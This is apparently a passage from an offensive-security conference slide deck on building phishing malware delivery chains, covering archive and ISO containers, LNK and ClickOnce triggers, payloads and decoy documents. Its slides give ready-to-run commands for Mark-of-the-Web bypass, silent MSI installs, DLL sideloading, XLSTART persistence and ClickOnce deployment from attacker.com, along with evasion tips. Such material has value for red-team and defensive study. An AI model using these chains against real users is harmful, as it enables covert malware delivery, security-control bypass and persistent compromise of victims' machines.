2. With DISM cmd> DISM /Mount-Wim /WimFile:myarchive.wim /Index:1 /MountDir:"C:\output\path\to\extract"

#### » **UNMOUNT .WIM:**

1. With powershell PS> Dismount-WindowsImage -Path "C:\output\path\to\extract" -Discard

### 2. With DISM

cmd> DISM /Unmount-Wim /MountDir:"C:\output\path\to\extract" /discard

## PACK MY PAYLOAD (1.3.0) for all your container cravings Mariusz Banach <mb [at] binary-offensive.com>

### Windows 11 getting native support for 7-Zip, RAR, and GZ archives

**By Lawrence Abrams** 

May 23, 2023 05:46 PM 10

#### Comparison table of MOTW propagation support (as of 5 April 2023)



## **Complex Chains - Container**

» Windows 11 about to get native support for **7-zip, RAR, GZ**

» Threat Actors already adapted. Did you?



<https://www.bleepingcomputer.com/news/microsoft/windows-11-getting-native-support-for-7-zip-rar-and-gz-archives/> [https://www.malwarebytes.com/blog/threat-intelligence/2022/05/unknown-apt-group-has-targeted-russia-repeatedly-since-](https://www.malwarebytes.com/blog/threat-intelligence/2022/05/unknown-apt-group-has-targeted-russia-repeatedly-since-ukraine-invasion)

# **Complex Chains - Trigger**

- » **TRIGGER** some way to run the payload.
	- » LNK most commonly used to run **CMD** or **Powershell.** 
		- » Plenty of clever ideas how to abuse it: starting with simple Rundll32, through LNK-appended files, ending up on Polyglots
	- » CHM clunky, ugly, but still can be used to run system commands
	- » ClickOnce .application when installed, will run any commands, Payloads and can open up DECOY
- » Some files can act as both CONTAINER and TRIGGER
	- » **MSI, MSIX**  can itself be used to unpack all infection related files, then deploy Malware and display decoy document
	- » **ClickOnce** online deployment will instrument system into downloading its components, which can both install Malware and display decoy.



## **Complex Chains - Payload**

#### » **PAYLOAD** – our Malware

- » .EXE + .DLL DLL Sideloading packed for takeaway
- » .DLL/.CPL to be loaded by **TRIGGER** directly or indirectly with LOLBIN, e.g.:
	- » *rundll32.exe shell32.dll,Control\_RunDLL evil.cpl*
- » .XLL can still be executed/registered after we strip its MOTW
- » .XLAM copy it to XLSTART for persistence & to abuse Office trusted path
- » .MSI to run malicious code during silent installation.
	- » MOTW stripping required to fly past SmartScreen
- » .MSIX/.APPX signed with leaked cert, or deliberately unsigned\*: Add-AppPackage –Path evil.appx –AllowUnsigned .MSIXBUNDLE/.APPXBUNDLE
- » ClickOnce
	- » .application either delivered offline (all files in container) or to be pulled Online
	- » .appref-ms online ClickOnce deployment helper
	- » .vsto Visual Studio Tools for Office
- » macro-enabled Office document when unpacked from archive, MOTW won't be a problem
- » Lightweight Interpreter + script how about finding standalone interpeter and using TRIGGER to run its script?
	- » Consider: HTML(ISO( AutoHotKey.exe + .ahk + PDF ))
- » *... Can't give it all away at once* ☺



Create an unsigned MSIX package for testing: As of Windows 11, you can install your app via PowerShell without needing to sign your package. This feature is intended to make it easier for you to quickly test your app.

#### msft.it/6012e7qKi Przetłumacz Tweeta

Create an unsigned MSIX package for testina Article . 01/09/2023 - 2 minutes to read . 5 contributo

As of Windows 11, you can install your app via PowerShell without needing to sign your package. This feature is intended to make it easier for you to quickly test your app. Don't use this feature to distribute vour app widely.

#### Create an unsigned package

An unsigned package must include a special OID (organization ID) value in its Identity element in the manifest file, otherwise it won't be allowed to register. An unsigned package will never have the same identity as a package that's signed. That prevents unsigned packages from conflicting with, or spoofing the identity of, a signed package



## **Complex Chains - Decoy**

» **DECOY** – used to continue pretext narration after detonating malware

- » Typically APTs present innocuous documents (PDF, CHM)
	- » **TRIGGER** needs to run **MALWARE** and then open up **DECOY**
	- » For instance: cmd.exe /c Malware.exe | Report.pdf
- » LNKs typically open PDFs.
- » CHMs already present HTMLs used to build them, so no need for external PDF.





https://www.malwarebytes.com/blog/threat-intelligence/2021/12/sidecopy-aptconnecting-lures-to-victims-payloads-to-infrastructure

## **Complex Chains - Decoy**

» *Disclaimer: This slide is only theoretical food for thought, my research is ongoing.*

- » LINK recommended replacement for DDE.
- » Macroless Word document can have complexfield set to activate linked COM objects by their ProgID.
- » First learnt about it from [Daniel Heinsen](https://twitter.com/hotnops) @hotnops *"Phishing in a Macro-less World"*
- » Cannot be used to activate *arbitrary* COM objects, as they need to implement specific interfaces (IPersistFile)
- » In theory, we could copy DLL out of a container, adjust registry, open up decoy macroless Word to execute planted COM. Bang!



Syntax

When you view the FieldName field in your document, the syntax looks like this:

{ LINK ClassName "FileName" [PlaceReference ] [Switches ] }



### Phishing In a Macro-less World

Exploring alternative methods for office document exploitation

[https://www.youtube.com/watch?v=WlR01tEgi\\_8&t=747s](https://www.youtube.com/watch?v=WlR01tEgi_8&t=747s) <https://support.microsoft.com/en-us/office/field-codes-link-field-09422d50-cde0-4b77-bca7-6a8b8e2cddbd>

### **How to Chain Your Chain** 闻

#### » Bring Your Own Chain:

- 1. Create an empty directory and drop there some decoy PDF
- 2. Save there your malware (.MSI, .XLL, script, .DLL, .OTM, .WSF, …)
- 3. Create LNK that will run your malware followed by that PDF + set appropriate LNK icon

*Psss. To create LNKs longer than 256 bytes, you might want to use WScript.Shell.CreateShortcut or pylnk3 or COM CLSID\_ShellLink directly* ☺

- 4. Create ZIP/ISO/IMG containing your LNK + PDF + malware, making latter two hidden:
	- cmd> py PackMyPayload.py C:\attack attack.iso --hide report.pdf,malware.msi
- 5. Deliver that ZIP/ISO/IMG through HTML smuggling.
- » That gives: HTML(ISO(LNK + malware + PDF))
- » Play around with disguising extensions, like changing evil.**XLAM** to evil**.INI** and then **XCOPY**
- » To disguise file's extension, we can play with [HALFRIG's](https://www.gov.pl/attachment/64193e8d-05e2-4cbf-bb4c-5f58da21fefb) trick with multiple spaces after filename:
	- » **"Malware .exe"**

**OPSEC Hint:**

In TRIGGER, Run your CMD/Powershell through a LOLBIN (like *conhost*)

C:\Windows\System32\conhost.exe cmd /c …

## **Summing Up – Successful Strategies**

- » *1. Drop XLAM* 
	- » *Plant evil.xlam to %APPDATA%\Microsoft\Excel\XLSTART, so that next time user opens up Excel, it will get loaded. Your .XLAM might have innocuous extension in ZIP/ISO, like .INI*
	- » *cmd /c echo f | xcopy /Q/R/S/Y/H/G/I evil.ini %APPDATA%\Microsoft\Excel\XLSTART | decoy.pdf*
- » *2. DLL Side-loading (SNOWYAMBER APT29/Nobelium ZIP TA)*
	- » *Your ZIP/ISO/IMG will contain signed executable prone to DLL Hijacking/side-loading AND appropriate malicious DLL*
	- » *cmd /c DISM.exe | decoy.pdf*
- » *3. Load .DLL through LOLBIN (SNOWYAMBER APT29/Nobelium ISO TA)*
	- » *cmd /c rundll32 evil.dll,Infect | decoy.pdf*
- » *4. Register XLL*
	- » *Complex scenario: LNK/CHM that runs Powershell to locate own .ZIP, then unpacks ZIP contents elsewhere, then changes dir into there, then registers .XLL (having stripped MOTW, cause Expand-Archive strips it)*
- » *5. Deploy ClickOnce*
	- » *[ClickOnce](https://blog.redxorblue.com/2020/07/one-click-to-compromise-fun-with.html) to be deployed requires bunch of locally present files. We can bundle them all into ZIP/ISO, hide them and then deploy ClickOnce followed by opening decoy .PDF, or we can deploy from URL*
	- » *rundll32.exe dfshim.dll,ShOpenVerbApplication H:\evil.application*
- » *6. Strip MOTW off MSI and install*
	- » *Powershell might use Unblock-File on .MSI and then silently install it*
	- » *powershell Unblock-File evil.msi; msiexec /q /i .\evil.msi ; .\decoy.pdf*
- » *7. Run WSH script (Bumblebee TA)*
	- » *cmd /c wscript evil.wsf | decoy.pdf*
- » *8. Unzip then Run – Expand-Archive doesn't set MOTW, so we can abuse it as MOTW bypass*
	- » *Complex scenario: LNK/CHM that runs Powershell to locate own .ZIP, then unpacks ZIP contents elsewhere, then changes dir into there, then runs whatever you please (like deploying ClickOnce)*



# Unusual Vectors

### **Unusual Vectors** 闻

- » We can make .NET EXE sideload .NET DLL, by defining custom AppDomainManager
- » Take .NET executable (for instance AddInProcess.exe) and place arbitrarily named .DLL side by side to it.
- » Then define AddInProcess.exe.config with contents presented below
	- » 1. DLL assembly reference
	- » 2. Name of the custom **AppDomainManager** that will get executed during sideloading.
- » Remaining files (.application, .manifest) constitute ClickOnce package that eventually deploys AddInProcess.exe



### **ClickOnce** 閭

- » Fancy way to install (and keep updated) applications in Windows. Can be used to deploy Google Chrome, some patches, or Malware  $\heartsuit$
- » Technically speaking, ClickOnce doesn't need to be signed.
	- » When signed, only "shield" icon's color changes.
	- » However when unsigned, SmartScreen will complain
- » Child processes parented by *dfsvc.exe*

### » Easily weaponised:

- $\frac{1}{2}$  1. Create your dodgy .NET program be it shellcode loader or fully fledged C2 implant
- » 2. Create application manifest (.exe.manifest):
	- » Cmd> mage -New Application -Processor msil -ToFile evil.exe.manifest -name "My Evil" -Version 1.0.0.0 -FromDirectory .
- » 3. (Optionally) Sign it:
	- » Cmd> mage -Sign evil.exe.manifest -CertFile mycert.pfx -Password passwd
- » 4. Create deployment manifest (.application)
	- *notice "-Install true", designates "Online only" vs "Online or Offline" deployment:*
	- » Cmd> mage -New Deployment -Processor msil -Install true -Publisher "My Evil" -ProviderUrl <https://attacker.com/evil.application> -AppManifest 1.0.0.0\evil.exe.manifest -ToFile evil.application
- » 5. (Optionally) Sign it
	- » Cmd> mage -Sign AppToDeploy.application -CertFile mycert.pfx -Password passwd



[\(whitepaper\) ClickOnce And You're In When Appref](https://i.blackhat.com/USA-19/Wednesday/us-19-Burke-ClickOnce-And-Youre-In-When-Appref-Ms-Abuse-Is-Operating-As-Intended-wp.pdf) Ms Abuse Is Operating As Intended

[One Click to compromise fun with](https://blog.redxorblue.com/2020/07/one-click-to-compromise-fun-with.html)

### **ClickOnce** 问

- » Moreover, all files except .application and .manifest can also have appended .deploy extension (*evil.exe.deploy*)
	- » Need to adjust .application's <deployment> by adding mapFileExtensions="true"
- » Then once you have ClickOnce you may:
	- » Upload it to your webserver ("*Publish it*") and then lure your victim to<https://attacker.com/evil.application>
	- » Or deliver your victim with .appref-ms file, remotely deploying ClickOnce when double-clicked
	- » Or pack up all the files into a shiny container and deliver it seeking offline deployment (from local files)
- » .appref-ms file, is a UTF-16-LE one-line reference pointing where ClickOnce is available online.
	- https://binary-offensive.com/files/c2/calc1-unsigned/clickonce1.application#clickonce1.exe, Culture=neutral, PublicKeyToken=00000000000000000, processorArchitecture=msil
	- » Can be conveniently delivered via email or link. Double-click initiates ClickOnce deployment
- » Deployment can be initiated also from command line:
	- » Install: cmd> rundll32.exe dfshim.dll,ShOpenVerbApplication C:\Path\to\evil.application
	- » Uninstall: cmd> rundll32.exe dfshim.dll,ShArpMaintain C:\Path\to\evil.application
- » We can even backdoor existing, third-party signed ClickOnce deployments!
	- » Check out **REMARKABLE** DEF CON 30 ClickOnce AbUse [for Trusted Code Execution](https://www.youtube.com/watch?v=cyHxoKvD8Ck) talk by Nick Powers & Steven Flores!

